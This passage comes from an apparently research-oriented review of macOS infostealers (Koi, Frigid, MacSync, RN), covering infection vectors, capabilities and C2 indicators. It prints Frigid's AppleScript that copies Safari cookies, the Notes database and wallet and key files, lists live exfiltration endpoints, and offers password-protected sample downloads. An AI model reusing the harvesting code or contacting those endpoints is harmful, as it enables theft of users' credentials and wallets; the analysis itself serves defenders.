

Koi is a fairly standard stealer in terms of the user data it targets. However, as is often the case with infostealers, it first prompts the user for their password via osascript:

The stealer then surveys the system and collects several pertinent details, which are sent to the attacker’s command-and-control server at 5.255.101.148. This includes the current user’s credentials, hostname, hardware details, a list of running processes, and installed applications.

Next comes the actual data theft and exfiltration. Unsurprisingly, the stealer targets common artifacts such as browser data, including /Library/Containers/com.apple.Safari/Data/Library/Cookies, keychain files, SSH configurations, and cryptocurrency wallets. More notably, according to Unit 42 researchers, it also collects:

- VPN profiles

- Telegram files

- Notes.app files

- Steam user and configuration files

- Discord user and configuration files

- User files matching various extensions from directories such as

~/Desktopand~/Downloads

If you are interested in learning more about this attack and the Koi stealer, as well as detection approaches, check out Palo Alto Networks’ Unit 42 report:

RustDoor and Koi Stealer for macOS Used by North Korea-Linked Threat Actor to Target the Cryptocurrency Sector

👾 Frigid Stealer



Frigid is a simple stealer distributed via compromised websites that redirect users to fake update pages.

![]() Download:

Download: Frigid (password: infect3d)

Researchers from Proofpoint uncovered Frigid and subsequently published a detailed analysis:

Proofpoint researchers identified FrigidStealer, a new MacOS malware delivered via web inject campaigns. They also found two new threat actors, TA2726 and TA2727, operating components of web inject campaigns. https://t.co/fOD1R42Dsc pic.twitter.com/djJUx4jPA1

— Virus Bulletin (@virusbtn) February 19, 2025

Writeups:

Writeups:

Infection Vector: Fake Update Pages (via compromised websites)

Infection Vector: Fake Update Pages (via compromised websites)

As with most other stealers, Frigid requires a significant amount of user interaction to install. In their report, Proofpoint researchers noted:

"If a Mac user outside of North America visited a compromised website from a web browser, they were redirected to a fake update page that, if the Update button was clicked, downloaded and installed an information stealer." - Proofpoint



If the user clicked the “Update” button, a disk image would be downloaded:

To sidestep Gatekeeper, the user would be instructed to open the “update” application via right click and then Open. Note that on macOS 26, this technique is no longer sufficient to bypass Gatekeeper, as the binary is not notarized and will be blocked. In fact, we can see that the application is only ad hoc signed:

% codesign -dvvv /Volumes/Safari\ Updater/Safari\ Updater.app Executable=/Volumes/Safari Updater/Safari Updater.app/Contents/MacOS/ddaolimaki-daunito Identifier=a.out Format=app bundle with Mach-O universal (x86_64 arm64) CodeDirectory v=20400 size=99134 flags=0x20002(adhoc,linker-signed) hashes=3095+0 location=embedded ... Signature=adhoc

Still, if the user manages to run the application, the system becomes infected.

Persistence: None

Persistence: None

Many stealers do not persist, and Frigid is no exception.

Capabilities: Stealer

Capabilities: Stealer

The original analysis of Frigid noted that it performs largely standard stealer actions. Though Frigid is implemented as a Go binary, its core stealer logic appears to be implemented in AppleScript, which, after obtaining the user’s password via a fake password prompt, executes the following logic:

1try

2 set macOSVersion to do shell script "sw_vers -productVersion"

3

4 if macOSVersion starts with "10.15" or macOSVersion starts with "10.14" then

5 set safariFolder to ((path to library folder from user domain as text) & "Safari:")

6 else

7 set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:")

8 end if

9

10 duplicate file "Cookies.binarycookies" of folder safariFolder to folder fileGrabberFolderPath with replacing

11 delay 2

12end try

13

14try

15 set homePath to path to home folder as string

16 set sourceFilePath to homePath & "Library:Group Containers:group.com.apple.notes:NoteStore.sqlite"

17 duplicate file sourceFilePath to folder notesFolderPath with replacing

18 delay 2

19end try

20

21set extensionsList to {"txt", "docx", "rtf", "doc", "wallet", "keys", "key", "env", "md", "kdbx"}

22

23try

24 set desktopFiles to every file of desktop

25

26 repeat with aFile in desktopFiles

27 try

28 set fileExtension to name extension of aFile

29

30 if fileExtension is in extensionsList then

31 set fileSize to size of aFile

32

33 if fileSize < 512000 then

34 duplicate aFile to folder fileGrabberFolderPath with replacing

35 delay 1

36 end if

37 end if

38 end try

39 end repeat

40end tryFrom this script, we can see that Frigid harvests sensitive data by copying Safari’s cookie database using macOS version specific paths, stealing the Notes.app database, and scanning the user’s Desktop for small files with extensions commonly associated with documents, credentials, and cryptocurrency wallets.

Proofpoint researchers note that the collected data is added to folders in the user’s home directory and then exfiltrated to askforupdate.org.

👾 MacSync Stealer

Formerly known as “Mac.C”, MacSync is a modular stealer with remote backdoor capabilities.

![]() Download:

Download: MacSync (password: infect3d)

Researchers from MoonLock Labs, including Kseniia Yamburh, detailed the emergence of MacSync as an evolution of the relatively primitive Mac.C in mid September:

🕵️macOS threats are leveling up! The rebranded MacSync Stealer (formerly mac.c by “mentalpositive”) has moved to a stealthy, Go-based backdoor, quieter than AMOS, enabling full remote control beyond mere data theft.

— Moonlock Lab (@moonlock_lab) September 16, 2025

See details on hands-on-keyboard remote control on macOS…

MacSync continued to evolve, with other researchers such as Jamf publishing updated analysis.

Writeups:

Writeups:

- “Mac.c stealer evolves into MacSync: Now with a backdoor” - MoonLock Labs

- “From ClickFix to code signed: the quiet shift of MacSync Stealer malware” - Jamf

Infection Vector: Fake apps and “ClickFix”

Infection Vector: Fake apps and “ClickFix”



MacSync, like many other stealers, operates as a malware-as-a-service offering, meaning the stealer’s creator is not directly responsible for deploying the malware to victims. Researchers have observed MacSync being distributed via fake applications, mimicking legitimate software such as “zk-Call & Messenger”.



"Delivered as a code signed and notarized Swift application within a disk image." - Jamf

Jamf researchers noted that the malicious application was both signed and notarized, meaning the user would not need to bypass standard macOS protections such as right click Open or dragging binaries into Terminal.





The Moonlock report also describes a “ClickFix” infection vector, in which users are instructed to copy and paste seemingly benign commands into Terminal that ultimately install the malware:

"[MacSync] spread through a known “ClickFix” campaign: a fake Cloudflare Turnstile prompt urging users to copy a command, which instead pasted a Base64 obfuscated AppleScript. This script was executed in the background, stealing data and dropping the new backdoor component." - Moonlock Labs

They also pointed to a post on Reddit that provides additional details:

Persistence: None

Persistence: None

Many stealers do not persist, and MacSync, despite including a backdoor component, is no exception.

Capabilities: Stealer + Backdoor

Capabilities: Stealer + Backdoor



MacSync consists of two primary components: an AppleScript based stealer and a Go based backdoor module.



The following image from Moonlock illustrates the full flow, from infection through both capabilities:

The stealer component of MacSync is described by Moonlock as follows:

"The core of this stealer remains an AppleScript payload, unchanged from earlier versions. It collects sensitive data such as credentials and wallets, zips it as /tmp/salmonela.zip, a nod to the bacteria Salmonella, and exfiltrates it via a POST request to https://meshsorterio[.]com/api/data/receive." - Moonlock Labs

The stealer itself is fairly unremarkable, so the backdoor component is more interesting.

The backdoor is a 64 bit Mach-O binary that is only ad hoc signed:

% file MacSync/shell MacSync/shell: Mach-O 64-bit executable arm64 % codesign -dvvv MacSync/shell MacSync/shell Identifier=a.out Format=Mach-O thin (arm64) CodeDirectory v=20400 size=63102 flags=0x20002(adhoc,linker-signed) hashes=1969+0 location=embedded Hash type=sha256 size=32 Signature=adhoc

It is an approximately 10 MB Go binary that is heavily obfuscated. However, by examining its imported APIs, we can still infer much about its functionality. The following snippet highlights support for process execution, filesystem manipulation, and network based communication:

% nm MacSync/shell

U _bind

U _chdir

U _chmod

U _connect

U _dup

U _dup2

U _execve

U _getaddrinfo

U _getcwd

U _getpeername

U _kill

U _pipe

U _read

U _sendfile

U _socket

U _write

As Moonlock’s analysis notes, dynamic analysis is particularly revealing, as the backdoor emits verbose log output. When run in an isolated VM, it derives a machine identifier, identifies its command and control server, configures polling intervals, and attempts to register with the remote endpoint:

% ./MacSync/shell 2025/12/31 11:05:54 Generated Machine ID: users-Virtual-Machine.local-user 2025/12/31 11:05:54 Starting agent with Machine ID: users-Virtual-Machine.local-user 2025/12/31 11:05:54 Server URL: https://brsp.meshsorterio.com 2025/12/31 11:05:54 Normal polling interval: 30s 2025/12/31 11:05:54 Fast polling interval: 5s 2025/12/31 11:05:54 Attempting to register with server... 2025/12/31 11:05:55 Registration failed: Post "https://brsp.meshsorterio.com/api/external/machines/me": remote error: tls: unrecognized name 2025/12/31 11:05:55 Retrying in 1 minute...

Moonlock notes that the backdoor then performs the following actions:

- Registers with its command and control server by issuing a POST request to

/api/external/machines/me. - Polls its task queue via a GET request to

/api/external/machines/commands/<machine_id>to retrieve commands.

Since Moonlock’s original report, MacSync has continued to evolve. More recently, Jamf researchers published updated analysis showing how the malware has transitioned into a code signed and notarized Swift application.

And speaking of continued evolution, it appears that MacSync has very recently added clipboard capture functionality:

Looks like MacSync may have added clipboard capture functionality. https://t.co/oyeyMdKPfp

— L0Psec (@L0Psec) December 29, 2025

👾 RN Loader/Stealer

RN Loader and RN Stealer are malware samples attributed to a North Korean state-sponsored threat group focused on generating revenue for the DPRK regime. Together, they provide complete control over an infected system while also exfiltrating keychain data, SSH configurations, and cloud service configuration files.

![]() Download:

Download: RNStealer (password: infect3d)

Researchers from Palo Alto Networks’ Unit 42 uncovered RN Stealer and detailed how it was used as part of a larger campaign targeting enterprise organizations.

Palo Alto's Prashil Pattni looks into a Slow Pisces (aka Jade Sleet, TraderTraitor, PUKCHONG) campaign targeting cryptocurrency developers on LinkedIn, posing as potential employers and sending malware disguised as coding challenges. https://t.co/gAuweiWhrF pic.twitter.com/kFd2mGP7DM

— Virus Bulletin (@virusbtn) April 15, 2025

Writeups:

Writeups:

- “Slow Pisces Targets Developers With Coding Challenges and Introduces New Customized Python Malware” - PANW Unit 42

Infection Vector: Coding challenges (tied to fake hiring)

Infection Vector: Coding challenges (tied to fake hiring)

